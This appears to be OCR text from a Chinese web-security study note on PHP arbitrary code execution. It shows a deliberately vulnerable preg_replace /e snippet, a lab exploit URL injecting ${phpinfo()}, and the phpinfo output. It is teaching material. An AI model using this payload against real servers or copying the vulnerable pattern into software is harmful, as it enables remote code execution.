 Load URL
http://192.168.188.66/code_inject/4/?data=<data>${ phpinfo()}</data>
Split URL
Execute
Enable Post data Enable Referrer
${ phpinfo()}
PHP Version 5.3.3
php
任意代码执行 - 印象笔记
文件(F) 编辑(E) 查看(V) 笔记(N) 格式(O) 工具(T) 帮助(H)
任意代码执行
第三阶段web安全 添加标签...
微软雅黑 10 a B I U T
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc'
'--datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib64'
'--libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib'
'--mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache'
4、preg_replace()
<?php
$data=$_GET['data'];
echo"\$ret='$data';";
将上述phpinfo（）位置放到后边$ret中执行
preg_replace('/<data>(.*)<\/data>/e','$ret="\\1";',$data);
echo $ret
? >
利用：?data=<data>${%20phpinfo()}</data>